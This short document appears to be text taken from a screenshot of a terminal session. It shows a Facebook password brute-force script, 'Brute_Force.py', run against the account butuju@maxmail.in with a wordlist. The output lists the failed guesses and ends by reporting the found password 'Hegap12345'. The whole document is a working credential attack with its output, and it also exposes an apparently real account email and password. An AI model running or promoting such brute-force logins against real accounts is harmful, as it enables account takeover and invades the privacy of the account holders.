 hejab-zaeri ~ Brute_Force-master python3 Brute_Force.py -f butuju@maxmail.in -l list.txt
Facebook Account: butuju@maxmail.in
<<<<<<+++++Start Attacking Email+++++>>>>>
Password [==] 12345
[!] False Login Password
Password [==] 123456
[!] False Login Password
Password [==] 12345678
[!] False Login Password
Password [==] trfyhtruuuyt
[!] False Login Password
Password [==] tyuytut
[!] False Login Password
Password [==] Hegap12345
[True][+] Password Found [Hegap12345][+]